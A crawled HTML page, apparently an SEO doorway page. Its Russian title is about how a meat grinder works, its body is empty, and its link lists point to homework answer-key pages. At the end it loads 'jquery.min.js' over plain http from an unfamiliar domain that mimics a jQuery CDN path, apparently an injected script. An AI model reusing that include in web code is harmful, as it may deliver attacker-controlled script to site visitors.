

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://theaho.rinkehoekstra.nl/giihs5-myasorubka-princip-raboty-referat.html
body_size: 2070
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мясорубка принцип работы реферат - theaho.rinkehoekstra.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">theaho.rinkehoekstra.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мясорубка принцип работы реферат</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="giihs5-reshebnik-po-angliyskomu-6-klass-k-rabochey-tetradi-biboletova.html">Решебник по английскому 6 класс к рабочей тетради биболетова</a></li>
                                <li><a href="giihs5-gotovoe-domashnee-zadanie-po-angliyskomu-po-uchebniku-7-klassa-avtora-k-i-kaufman-m-yu-kaufman.html">Готовое домашнее задание по английскому по учебнику 7 класса автора к.и.кауфман, м.ю.кауфман</a></li>
                                <li><a href="giihs5-reshebnik-po-biologii-za-9-klass-rabochaya-tetrad-panina.html">Решебник по биологии за 9 класс рабочая тетрадь панина</a></li>
                                <li><a href="giihs5-gdz-po-istorii-5-klass-rabochaya-tetrad-abramov-i-abramova-reshebnik.html">Гдз по истории 5 класс рабочая тетрадь абрамов и абрамова решебник</a></li>
                                <li><a href="giihs5-referat-ocenki-effektivnosti-programmy-loyalnosti.html">Реферат: оценки эффективности программы лояльности</a></li>
                                <li><a href="giihs5-reshebnik-latinskiy-yazyk-yu-i-gorodkova-latinskiy-yazyk.html">Решебник латинский язык ю и городкова латинский язык</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-uchebnik-kazahstan-skachat-besplatno.html">Учебник казахстан скачать бесплатно</a></li>
                                            <li><a href="giihs5-uchebnik-po-risovaniyu-3-klass-perspektivnaya-nachalnaya-shkola.html">Учебник по рисованию 3 класс перспективная начальная школа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-sochinenie-o-mastere-svoego-dela-dlya-6-klassa.html">Сочинение о мастере своего дела для 6 класса</a></li>
                                            <li><a href="giihs5-referat-individualnye-psihologicheskie-osobennosti.html">Реферат индивидуальные психологические особенности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-gdz-po-fizike-avtor-a-v-peryshkin.html">Гдз по физике автор а в перышкин</a></li>
                                            <li><a href="giihs5-reshebnik-po-matematike-6-klass-rabochaya-tetrad-mordkovich.html">Решебник по математике 6 класс рабочая тетрадь мордкович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-sochinenie-o-zolotoy-maske-tutanhamona.html">Сочинение о золотой маске тутанхамона</a></li>
                                            <li><a href="giihs5-gdz-po-biologii-n-i-sonin-6-klass-rabochaya-tetrad-otvety.html">Гдз по биологии н.и сонин 6 класс рабочая тетрадь ответы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
